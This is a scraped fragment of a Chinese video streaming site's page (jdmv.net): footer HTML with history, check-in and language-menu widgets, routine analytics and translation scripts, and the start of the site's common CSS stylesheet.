</div>
    <div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body gen-history-list bj3 pop-2">
    <div class="wap-head" style="display:none">
        <div class="l">
            <a class="fa pop-bj cor4" href="javascript:">&#xe566;</a>
        </div>
        <h2 class="hidden">
            <a class="cor4 b" href="javascript:">播放记录</a>
        </h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 b">
        <span class="rel on"><a href="javascript:">本地记录</a></span>
                <span class="rel"><a href="javascript:">云端记录</a></span>
            </div>
    <div class="top30 mask-1-box">
        <div class="locality-history history check">
            <ul></ul>
            <a id="l_history" href="javascript:" class="button top30 cr5" style="width:100%">清空记录</a>
        </div>
        <div class="user-history history">
            <ul></ul>
            <a href="/user/plays.html" class="button top30 cr5" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="gen-account-menu none">
    <div class="head-user-info" style="background-image: linear-gradient(to top,rgb(0 0 0 / 80%),transparent),url(/template/shoutu45/assets/images/index_user.jpg);">
                 <a class="head-user" data-url="/user/index.html" href="javascript:">登录账号</a>
            </div>
</div>
  <div class="qiAnDao-con pop-box" style="display:none">
    <a class="qiAnDao-gz-bnt" href="javascript:">签到规则</a>
    <a class="qiAnDao-gz-off fa" href="javascript:">&#xe561;</a>
    <div class="qiAnDao-con-bj"></div>
    <div class="qiAnDao-title cor1">
        <h5>每日签到</h5>
        <span>每日签到一次，连续签到奖励更多</span>
    </div>
    <div id="qiAnDao_1" class="qiAnDao-main" style="display:none;text-align:center;color:#999;padding:60px 0"><i class="loading3"></i>加载中</div>
    <div id="qiAnDao_2" class="qiAnDao-main">
        <div class="qiAnDao-bj"></div>
        <ul class="qiAnDao-list days cor8 flex wrap"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <div class="qiAnDao-top">立即签到</div>
    <div class="qiAnDao-repair">立即补签</div>
    <div class="qiAnDao-bottom">
        <a href="javascript:" class="fa">&#xe561;</a>
        <h4>签到规则</h4>
        <p>1.连续签到7天可以获得额外奖励5积分<br>2.连续签到15天可以获得额外奖励15积分<br>3.连续签到20天获得额外奖励30积分<br>4.连续签到25天获得额外奖励50积分<br>5.补签扣除10积分，当月补签次数3次，补签奖励1积分<br></p>
    </div>
</div>
    <div id="install-prompt" class="fade-slide-down"><div class="window-main"><div class="logo-title"><img src="/upload/site/20251204-1/4f6b75994b880664de212cc8f6b408cd.png" width="48" height="48"><p id="install-message"></p></div><div class="title-mod"><p>启动快捷</p><i class="window-gl"></i><p>极速播放</p><i class="window-gl"></i><p>蓝光画质</p></div><button class="install-btn btn" onclick="addToDesktop()">立刻安装</button><span class="close-btn" onclick="closePrompt()">下次再说</span></div></div>

<div class="top-back hoa">
        <a class="lang-bnt fa radius box" id="languageToggle" href="javascript:">&#xe670;</a>
    <div class=" box radius languagemenu_container cor4">
     <ul>
         	 
         <li><a class="languagemenu_item" data-lang="chinese_simplified">简体中文</a></li>
          	 
         <li><a class="languagemenu_item" data-lang="english">英语</a></li>
          	 
         <li><a class="languagemenu_item" data-lang="chinese_traditional">繁體中文</a></li>
          	 
         <li><a class="languagemenu_item" data-lang="spanish">西班牙语</a></li>
          	 
         <li><a class="languagemenu_item" data-lang="korean">韩语</a></li>
          	 
         <li><a class="languagemenu_item" data-lang="indonesian">印尼语</a></li>
          	 
         <li><a class="languagemenu_item" data-lang="japanese">日本语</a></li>
              </ul>    
    </div>
        <a class="theme-style fa radius box" data-id="2" href="javascript:">&#xe575;</a>
        <a class="bj2 top fa radius ds-jiantoushang" href="javascript:"></a>

</div>
<script>
    let oDiv = document.getElementsByClassName('hoa')[0],disX, moveX, L, T, starX, starY, starXEnd, starYEnd,disY,moveY;
    oDiv.addEventListener('touchstart', function (e) {
        disX = e.touches[0].clientX - this.offsetLeft;
        disY = e.touches[0].clientY - this.offsetTop;
        starX = e.touches[0].clientX;
        starY = e.touches[0].clientY;
    });
    oDiv.addEventListener('touchmove', function (e) {
        e.preventDefault();
        L = e.touches[0].clientX - disX;
        T = e.touches[0].clientY - disY;
        starXEnd = e.touches[0].clientX - starX;
        starYEnd = e.touches[0].clientY - starY;
        if (L < 0) {
            L = 0;
        }
        else if (L > document.documentElement.clientWidth - this.offsetWidth) {
            L = document.documentElement.clientWidth - this.offsetWidth;
        }

        if (T < 0) {
            T = 0;
        }
        else if (T > document.documentElement.clientHeight - this.offsetHeight) {
            T = document.documentElement.clientHeight - this.offsetHeight;
        }
        moveX = L + 'px';
        moveY = T + 'px';

        this.style.left = moveX;
        this.style.top = moveY;
        this.style.right = 'auto';
    });
</script>

<div class="footer  ">
    <div class="box-width">
                 <div class="footer-show">
            <div class="footer-title">最佳体验，尽在金帝影院-中国领先的在线视频媒体平台,海量高清视频在线观看 APP</div>
            <div class="footer-desc"><span class="footer-n">金帝影院-中国领先的在线视频媒体平台,海量高清视频在线观看</span><span>海量超清资源免费看</span></div>
            <div class="footer-content">
                <a href="/label/app.html" class="footer-phone"><span class="fa r6 ds-yinyue"></span><span>手机</span></a>
                <a href="/label/app.html" class="footer-tv"><span class="fa r6 ds-yingyong"></span><span>电视</span></a>
                <a href="/label/app.html" class="footer-computer"><span class="fa r6 ds-faxian"></span><span>网页端</span></a>
            </div>
        </div>
        <div class="footer-line-top"></div>
                 <div class="footer-copy">
            <p class="footer-link"><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a></p>
            <p class="copyright">&copy;&nbsp;2025&nbsp;<a href="/">www.jdmv.net</a>&nbsp;All rights reservd.</p>
                         <p class="copyright">本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传。</p>
                    </div>
        <div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KuvLYsn93fAnfHNB",ck:"KuvLYsn93fAnfHNB"})</script></div>    </div>
</div>


<div class="bottom-navigation  none tab-off-0 tab-text-0">
    <div class="foot-top-height"></div>
    <div class="foot-table-box bj3">
        <ul class="flex around">
                 </ul>
    </div>
</div>


<div id="notice" class="ds-pop none">
    <div class="box-bg"></div>
    <div class="pop-box">
        <div class="topfadeInUp animated bj3 cor4">
            <div class="pop-title">网站公告</div>
            <div class="pop-content"><p style="color:#00cc4c">欢迎使用金帝影院</p></div>
            <input type="button" class="button cr5" style="width:100%" value="我已了解">
        </div>
    </div>
</div>



<script type="text/javascript" src="/template/shoutu45/assets/js/pwa.js"></script>
 <script src="/template/shoutu45/assets/js/translate.js"></script>
<script>translate.service.use("client.edge");translate.setAutoDiscriminateLocalLanguage();translate.listener.start();translate.selectLanguageTag.show=false;translate.execute();$("#languageToggle").on("click",function(){$(".languagemenu_container").toggle()});$(".languagemenu_item").on("click",function(){translate.changeLanguage($(this).data("lang"));localStorage.setItem("lang",$(this).data("lang"));$(".languagemenu_container").hide()});</script>	
  

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KuvLYsn93fAnfHNB",ck:"KuvLYsn93fAnfHNB"})</script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b0816f67d4feee6',t:'MTc2NjE1OTc4Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a2b32eab169d45308f8ec743921c9999","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jdmv.net/template/shoutu45/assets/css/common.css?v=1757839741
body_size: 34140
content:
@charset "UTF-8";

:root{
  --radius: 6px;
  --color: #00cc4c;
}

body {
	font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;
	font-size: 14px;
	line-height: 1
}

div,
dl,
dt,
dd,
form,
h1,
h2,
h3,
h4,
h5,
h6,
img,
ol,
ul,
li,
table,
th,
td,
p,
span,
a {
	border: 0
}

ol,
ul,
li {
	margin: 0;
	padding: 0;
	list-style: none
}

a {
	background-color: transparent;
	-webkit-tap-highlight-color: transparent
}

.text-open,
.tim-bnt,
.vod-detail-share,
.collection,
.public-list-box,
.so-home,
.web-so-btn {
	-webkit-tap-highlight-color: transparent
}

a,
a:link,
a:visited,
a:active,
a:hover,
button {
	outline: none;
	text-decoration: none;
	cursor: pointer
}

a:hover {
	color: var(--color) !important
}

a:focus {
	text-decoration: none
}

*,
::after,
::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0
}

input,
button,
select,
textarea {
	border: 0;
	background: 0 0;
	border-radius: 0;
	outline: medium none;
	font-weight: inherit;
	font-style: inherit;
	font-size: inherit;
	font-family: inherit;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

img {
	border: none;
	max-width: 100%;
	height: auto;
	vertical-align: top
}

i,
em {
	font-style: inherit
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

::selection {
	text-shadow: none;
	background: var(--color);
	color: hsla(0, 0%, 100%, .87)
}

::-webkit-scrollbar-thumb {
	background-color: rgba(255, 255, 255, .2);
	border-radius: 6px;
	-webkit-transition: background 200ms ease;
	-moz-transition: background 200ms ease;
	transition: background 200ms ease
}

::-webkit-scrollbar {
	width: 8px;
	border-radius: var(--radius);
	background-color: rgba(0, 0, 0, .2)
}

::-webkit-scrollbar-button {
	display: none
}

.ds-line,
.pc-hide {
	display: none !important
}

.theme1 .br {
	border-color: rgba(30, 35, 42, .05)
}

.theme2 .br {
	border-color: #141B29
}

.b-b {
	border-bottom: 1px solid
}

.b-r {
	border-right: 1px solid
}

.theme1 .border {
	border: 1px solid #e9ecef
}

.theme2 .border {
	border: 1px solid #25252b
}

.mask-1,
.mask-1-box .lazy {
	filter: brightness(0.8)
}

img {
	overflow: hidden;
	line-height: 0;
	font-size: 0
}

.lazy::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat
}

.lazy1::after,
.lazy1 {
	background-image: url(/template/shoutu45/assets/images/img-bj-k.png)
}

.lazy2::after,
.lazy2 {
	background-image: url(/template/shoutu45/assets/images/ipcbg.gif)
}

.lazy3::after,
.lazy3 {
	background-image: url(/template/shoutu45/assets/images/adminavr.jpeg)
}

.theme1 .lazy1::after,
.theme1 .lazy2::after,
.theme1 .lazy3::after,
.theme1 .lazy1,
.theme1 .lazy2,
.theme1 .lazy3 {
	background-color: #ecf1f9
}

.theme2 .lazy1::after,
.theme2 .lazy2::after,
.theme1 .lazy3::after,
.theme2 .lazy1,
.theme2 .lazy2,
.theme2 .lazy3 {
	background-color: #25252b
}

.large-b {
	pointer-events: none;
	position: absolute;
	left: 0;
	height: 50%;
	width: 100%;
	bottom: 0;
	z-index: 9;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 22, 26, 0)), to(#111319));
	background: -webkit-linear-gradient(top, rgba(22, 22, 26, 0), #111319 100%);
	background: linear-gradient(180deg, rgba(22, 22, 26, 0), #111319 100%)
}

.large-l {
	pointer-events: none;
	background-image: -webkit-gradient(linear, right top, left top, from(rgba(22, 22, 26, 0)), to(#111319));
	background-image: -webkit-linear-gradient(right, rgba(22, 22, 26, 0), #111319);
	background-image: linear-gradient(270deg, rgba(22, 22, 26, 0), #111319);
	left: 0;
	top: 0;
	position: absolute;
	width: 40%;
	height: 100%
}

.large-r {
	pointer-events: none;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 22, 26, 0)), to(#111319));
	background-image: -webkit-linear-gradient(left, rgba(22, 22, 26, 0), #111319);
	background-image: linear-gradient(90deg, rgba(22, 22, 26, 0), #111319);
	position: absolute;
	right: 0;
	top: 0;
	width: 40%;
	height: 100%
}

.large-t {
	pointer-events: none;
	width: 100%;
	height: 30%;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: scaleY(-1);
	-ms-transform: scaleY(-1);
	transform: scaleY(-1);
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 22, 26, 0)), to(#111319));
	background: -webkit-linear-gradient(top, rgba(22, 22, 26, 0), #111319 100%);
	background: linear-gradient(180deg, rgba(22, 22, 26, 0), #111319 100%);
	z-index: 10
}

@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.woff2') format('woff2'),
		url('../fonts/iconfont.woff') format('woff'),
		url('../fonts/iconfont.ttf') format('truetype')
}

.fa {
	font-family: "iconfont" !important;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.ds-qiandao:before {
	content: "\e713"
}

.ds-qiandao2:before {
	content: "\e714"
}

.ds-dianshi:before {
	content: "\e677"
}

.ds-dianshi2:before {
	content: "\e678"
}

.ds-pahang2:before {
	content: "\e710"
}

.ds-pahang:before {
	content: "\e709"
}

.ds-zhou:before {
	content: "\e711"
}

.ds-zhou2:before {
	content: "\e712"
}

.ds-zhuanti:before {
	content: "\e707"
}

.ds-zhuanti2:before {
	content: "\e708"
}

.ds-wenzhang2:before {
	content: "\e706"
}

.ds-wenzhang:before {
	content: "\e705"
}

.ds-ziyuan:before {
	content: "\e703"
}

.ds-ziyuan2:before {
	content: "\e704"
}

.ds-yonghu:before {
	content: "\e701"
}

.ds-yonghu2:before {
	content: "\e702"
}

.ds-liwu:before {
	content: "\e699"
}

.ds-liwu2:before {
	content: "\e700"
}

.ds-vip:before {
	content: "\e685"
}

.ds-vip2:before {
	content: "\e686"
}

.ds-faxian:before {
	content: "\e683"
}

.ds-faxian2:before {
	content: "\e684"
}

.ds-dongman:before {
	content: "\e673"
}

.ds-dongman2:before {
	content: "\e674"
}

.ds-zhuye:before {
	content: "\e671"
}

.ds-zhuye2:before {
	content: "\e672"
}

.ds-new:before {
	content: "\e691"
}

.ds-new2:before {
	content: "\e692"
}

.ds-yingyong:before {
	content: "\e687"
}

.ds-yingyong2:before {
	content: "\e688"
}

.ds-pinglun2:before {
	content: "\e694"
}

.ds-pinglun:before {
	content: "\e693"
}

.ds-mingxing:before {
	content: "\e675"
}

.ds-mingxing2:before {
	content: "\e676"
}

.ds-shezhi:before {
	content: "\e697"
}

.ds-shezhi2:before {
	content: "\e698"
}

.ds-dianying:before {
	content: "\e679"
}

.ds-dianying2:before {
	content: "\e680"
}

.ds-zongyi:before {
	content: "\e681"
}

.ds-zongyi2:before {
	content: "\e682"
}

.ds-gouwu:before {
	content: "\e695"
}

.ds-gouwu2:before {
	content: "\e696"
}

.ds-yinyue:before {
	content: "\e689"
}

.ds-yinyue2:before {
	content: "\e690"
}

.ds-user-yuan:before {
	content: "\e601"
}

.ds-jifen:before,
.ds-jifen2:before {
	content: "\e580"
}

.ds-shoucang:before,
.ds-shoucang2:before {
	content: "\e577"
}

.ds-zan:before,
.ds-zan2:before {
	content: "\e579"
}

.ds-liulan:before,
.ds-liulan2:before {
	content: "\e581"
}

.ds-huati:before,
.ds-huati2:before {
	content: "\e578"
}

.ds-lianjie:before,
.ds-lianjie2:before {
	content: "\e599"
}

.ds-shipinwenjian:before,
.ds-shipinwenjian2:before {
	content: "\e600"
}

.ds-daoxu:before,
.ds-daoxu2:before {
	content: "\e557"
}

.ds-fenxiang:before,
.ds-fenxiang2:before {
	content: "\e569"
}

.ds-biaoqian:before,
.ds-biaoqian2:before {
	content: "\e567"
}

.ds-chuangzuo:before,
.ds-chuangzuo2:before {
	content: "\e571"
}

.ds-sousuo:before,
.ds-sousuo2:before {
	content: "\e560"
}

.ds-emojilight:before,
.ds-emojilight2:before {
	content: "\e568"
}

.ds-exit:before,
.ds-exit2:before {
	content: "\e584"
}

.ds-lishijilu:before,
.ds-lishijilu2:before {
	content: "\e576"
}

.ds-gengduo:before,
.ds-gengduo2:before {
	content: "\e555"
}

.ds-menu:before,
.ds-menu2:before {
	content: "\e553"
}

.ds-yinhao:before,
.ds-yinhao2:before {
	content: "\e554"
}

.ds-xunhuan:before,
.ds-xunhuan2:before {
	content: "\e585"
}

.ds-xunhuanall:before,
.ds-xunhuanall2:before {
	content: "\e586"
}

.ds-tanhao:before,
.ds-tanhao2:before {
	content: "\e595"
}

.ds-ok:before,
.ds-ok2:before {
	content: "\e594"
}

.ds-icmore:before,
.ds-icmore2:before {
	content: "\e556"
}

.ds-correct:before,
.ds-correct2:before {
	content: "\e562"
}

.ds-suiji:before,
.ds-suiji2:before {
	content: "\e587"
}

.ds-jiantouyou:before,
.ds-jiantouyou2:before {
	content: "\e565"
}

.ds-fanhui:before,
.ds-fanhui2:before {
	content: "\e566"
}

.ds-jiantoushang:before,
.ds-jiantoushang2:before {
	content: "\e564"
}

.ds-jiantouxia:before,
.ds-jiantouxia2:before {
	content: "\e563"
}

.ds-yueliang:before,
.ds-yueliang2:before {
	content: "\e574"
}

.ds-taolunqu:before,
.ds-taolunqu2:before {
	content: "\e573"
}

.ds-shuaxin:before,
.ds-shuaxin2:before {
	content: "\e559"
}

.ds-taiyang:before,
.ds-taiyang2:before {
	content: "\e575"
}

.ds-shaixuan:before,
.ds-shaixuan2:before {
	content: "\e558"
}

.ds-youxiang:before,
.ds-youxiang2:before {
	content: "\e583"
}

.ds-guanbi:before,
.ds-guanbi2:before {
	content: "\e561"
}

.ds-bofang1:before,
.ds-bofang12:before {
	content: "\e593"
}

.ds-zanting:before,
.ds-zanting2:before {
	content: "\e592"
}

.ds-anquan:before,
.ds-anquan2:before {
	content: "\e582"
}

.ds-shanchu:before,
.ds-shanchu2:before {
	content: "\e572"
}

.ds-jingyin:before,
.ds-jingyin2:before {
	content: "\e588"
}

.ds-shengyin:before,
.ds-shengyin2:before {
	content: "\e589"
}

.ds-tishi:before,
.ds-tishi2:before {
	content: "\e598"
}

.ds-lingdang:before,
.ds-lingdang2:before {
	content: "\e597"
}

.ds-xiaqu:before,
.ds-xiaqu2:before {
	content: "\e590"
}

.ds-shangqu:before,
.ds-shangqu2:before {
	content: "\e591"
}

.ds-huo:before,
.ds-huo2:before {
	content: "\e596"
}

.ds-mima:before,
.ds-mima2:before {
	content: "\e570"
}

.ds-shoucang3:before {
	content: "\e606"
}

.ds-language:before {
	content: "\e670"
}



.b {
	font-weight: 700
}

.r3 {
	margin-right: 3px
}

.r6 {
	margin-right: 6px
}

.hide2 {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	overflow: hidden;
	-webkit-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all
}

.hide {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block
}

.none,
.gen-left-list,
.switch-box .check {
	display: none
}

.switch-box .selected {
	display: block
}

.load-icon-,
.tab-off-0,
.tab-text-0 .time-title {
	display: none !important
}

.radius {
	border-radius: var(--radius)
}

.content-center {
	display: flex;
	box-sizing: border-box;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	flex-direction: column;
	font-size: 24px
}

.rel {
	position: relative
}

.transition {
	transition: background-color 0.5s linear 0s
}

.ease,
.public-list-div:before {
	transition: all .4s ease;
	-webkit-transition: all .4s ease
}

.gen-movie-img {
	transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out
}

.weight {
	font-weight: 700
}

.ab-r {
	position: absolute;
	right: 0;
	top: 0
}

.lazy,
.lazy-p {
	position: relative;
	width: 100%;
	height: 100%;
	object-fit: cover;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	overflow: hidden;
	border-radius: var(--radius);
	display: block
}

.top20 {
	margin-top: 20px
}

.top30 {
	margin-top: 30px
}

.top40 {
	margin-top: 60px
}

.h-100 {
	height: 100% !important
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.col-xl-6,
.col-xl-7 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.overflow {
	overflow: hidden
}

.cf:after,
.cf:before {
	content: "";
	display: table
}

.cf:after {
	clear: both
}

.size {
	font-size: 0
}

.division {
	padding: 0 4px
}

.footerLess {
	position: absolute !important;
	bottom: 0;
	left: 0
}

.public-box {
	-webkit-box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
	box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
	padding: 20px;
	border-radius: var(--radius)
}

.arrow {
	position: absolute;
	left: 20px;
	top: -6px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border-radius: 0 1px 0 1px;
	width: 12px;
	height: 12px
}

.badge2 {
	color: hsla(0, 0%, 100%, .87) !important;
	background-color: #ff5b5b;
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}

.badge2:hover {
	color: hsla(0, 0%, 100%, .87) !important
}

.grey {
	color: #999 !important
}

.grey,
.vod-list-actor-page .swiper-button-disabled,
.nav-dt {
	pointer-events: none;
	cursor: not-allowed !important
}

.mh {
	-webkit-backdrop-filter: blur(5px);
	backdrop-filter: blur(5px);
	background-color: rgba(0, 0, 0, .6)
}

.p-b-h {
	-webkit-backdrop-filter: saturate(5) blur(20px);
	backdrop-filter: saturate(5) blur(20px)
}

.p-type {
	width: auto !important;
	border-radius: 4px;
	font-weight: 700;
	font-size: 11px;
	padding: 4px 6px;
	margin-right: 5px;
	background: rgba(0, 0, 0, .5);
	display: inline-block
}

.p-top3 {
	padding-top: 60%
}

.p-d-b {
	position: absolute;
	bottom: 20px;
	left: 20px;
	right: 20px
}

.p-blue {
	color: #2997f7 !important;
	background: rgba(41, 151, 247, .1)
}

.p-level {
	left: 0;
	border-radius: 0 50px 50px 0;
	right: auto;
	position: absolute;
	top: 10px;
	z-index: 1;
	font-size: 12px;
	padding: 4px 6px;
	text-shadow: none;
	box-shadow: 0 1px 5px rgb(0 0 0 / 20%);
	background: #fe3459;
	background: linear-gradient(135deg, #fd7a64 10%, #fb2d2d 100%);
	color: #fff
}

.p-pass {
	background-color: rgba(0, 0, 0, .5);
	border-radius: 50%;
	color: #fff;
	font-size: 13px;
	height: 25px;
	right: 10px;
	line-height: 25px;
	position: absolute;
	text-align: center;
	top: 10px;
	width: 25px
}

.blink {
	animation: changeshadow 1s ease-in infinite;
	-webkit-animation: changeshadow 1s linear infinite;
	-moz-animation: changeshadow 1s linear infinite;
	-ms-animation: changeshadow 1s linear infinite;
	-o-animation: changeshadow 1s linear infinite
}

@keyframes changeshadow {
	0% {
		text-shadow: 0 0 4px var(--color)
	}

	50% {
		text-shadow: 0 0 40px var(--color)
	}

	100% {
		text-shadow: 0 0 4px var(--color)
	}
}

@-webkit-keyframes changeshadow {
	0% {
		text-shadow: 0 0 4px var(--color)
	}

	50% {
		text-shadow: 0 0 40px var(--color)
	}

	100% {
		text-shadow: 0 0 4px var(--color)
	}
}

@-moz-keyframes changeshadow {
	0% {
		text-shadow: 0 0 4px var(--color)
	}

	50% {
		text-shadow: 0 0 40px var(--color)
	}

	100% {
		text-shadow: 0 0 4px var(--color)
	}
}

@-ms-keyframes changeshadow {
	0% {
		text-shadow: 0 0 4px var(--color)
	}

	50% {
		text-shadow: 0 0 40px var(--color)
	}

	100% {
		text-shadow: 0 0 4px var(--color)
	}
}

@-o-keyframes changeshadow {
	0% {
		text-shadow: 0 0 4px var(--color)
	}

	50% {
		text-shadow: 0 0 40px var(--color)
	}

	100% {
		text-shadow: 0 0 4px var(--color)
	}
}


input[type="button"],
input[type="submit"],
input[type="reset"] {
	-webkit-appearance: none
}

textarea {
	-webkit-appearance: none
}

.button,
.button2 {
	text-transform: uppercase;
	position: relative;
	display: block;
	text-align: center;
	cursor: pointer;
	font-weight: 700;
	border-radius: 6px
}

.button {
	line-height: 46px;
	height: 46px;
	color: #fff !important;
	background-color: var(--color) !important
}

.button:hover {
	opacity: .8;
	color: #f5f5f1 !important
}

.button2 {
	width: 80px;
	height: 40px;
	line-height: 40px
}

.textarea {
	border-radius: var(--radius);
	padding: 15px;
	margin: 15px 0;
	display: block;
	width: 100%;
	height: 100px;
	line-height: 20px;
	font-size: 14px;
	overflow: hidden
}

.input {
	position: relative;
	border-width: 1px;
	border-style: solid;
	width: 100%;
	padding: 0 15px;
	height: 46px;
	line-height: 46px;
	overflow: visible;
	border-radius: 6px
}

.input:hover {
	border-color: var(--color);
	outline: 0
}


.login-user {
	display: inline-block;
	width: 100%;
	margin-bottom: 15px
}

.ds-verify-img {
	height: 46px;
	display: block;
	width: 120px;
	margin-left: 10px;
	border-radius: 6px
}

.login-user label {
	font-weight: 400;
	line-height: 26px;
	margin-bottom: 4px;
	display: inline-block
}

.login-user-bottom {
	line-height: 2;
	margin-bottom: 15px;
	overflow: hidden
}

.flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.between {
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: space-between
}

.around {
	-webkit-justify-content: space-around;
	-ms-flex-pack: distribute;
	justify-content: space-around
}

.wrap {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.center- {
	-webkit-justify-content: center;
	justify-content: center
}

.border-box {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.flex-auto {
	-ms-flex: 1 0 0%;
	flex: 1 0 0%;
	width: 0
}

.flex-public {
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-ms-flex-align: center;
	align-items: center
}

.l-bj {
	border-radius: 6px;
	list-style: none;
	background-size: 400% 100%;
	background-position: 100% 50%;
	animation: skeleton-loading 1.4s ease infinite
}

.theme1 .l-bj {
	background-image: linear-gradient(90deg, #f2f2f2 25%, #e6e6e6 37%, #f2f2f2 63%)
}

.theme2 .l-bj {
	background-image: linear-gradient(90deg, #24292f 25%, rgb(17, 19, 25) 37%, #24292f 63%)
}

.l-5 {
	width: 5%
}

.l-10 {
	width: 10%
}

.l-15 {
	width: 15%
}

.l-20 {
	width: 20%
}

.l-25 {
	width: 25%
}

.l-30 {
	width: 30%
}

.l-35 {
	width: 35%
}

.l-40 {
	width: 40%
}

.l-45 {
	width: 45%
}

.l-50 {
	width: 50%
}

.l-55 {
	width: 55%
}

.l-60 {
	width: 60%
}

.l-65 {
	width: 65%
}

.l-70 {
	width: 70%
}

.l-75 {
	width: 75%
}

.l-80 {
	width: 80%
}

.l-85 {
	width: 85%
}

.l-90 {
	width: 90%
}

.l-95 {
	width: 95%
}

.l-100 {
	width: 100%
}

.l-h-1 {
	height: 10px
}

.l-h-2 {
	height: 20px
}

.l-t {
	margin-bottom: 10px
}

@keyframes skeleton-loading {
	0% {
		background-position: 100% 50%
	}

	100% {
		background-position: 0 50%
	}
}


.null {
	line-height: initial;
	text-align: center;
	margin: 40px auto;
	font-size: 14px
}

.null img {
	width: 200px;
	margin: auto;
	display: block;
	padding-bottom: 15px
}


.cor1 {
	color: hsla(0, 0%, 100%, .87) !important
}

.cor2 {
	color: hsla(0, 0%, 100%, .9) !important
}

.cor3 {
	color: hsla(0, 0%, 100%, .6) !important
}

.cor8 {
	color: #777 !important
}

.theme1 .cor4,
.theme1 .gen-history-list a,
.theme1 .slide-time-list a,
.theme1 a {
	color: #1d2129
}

.theme1 .head-more-a .head-more a {
	color: #1d2129
}

.theme1 .cor5 {
	color: rgb(78, 89, 105)
}

.theme2 .cor4,
.theme2 .gen-history-list a,
.theme2 .slide-time-list a,
.theme2 a {
	color: hsla(0, 0%, 100%, .9)
}

.theme2 .head-more-a .head-more a {
	color: hsla(0, 0%, 100%, .9)
}

.theme2 .cor5 {
	color: rgb(169, 169, 172)
}

.cor6,
.on,
.on a,
.actor-tab.selected {
	color: var(--color) !important
}

.page-info .cor7 {
	color: #f5f5f1 !important
}

.co1 {
	color: #FF7340
}

.co2 {
	color: #0aa770
}

.co3 {
	color: #f08080
}

.co4 {
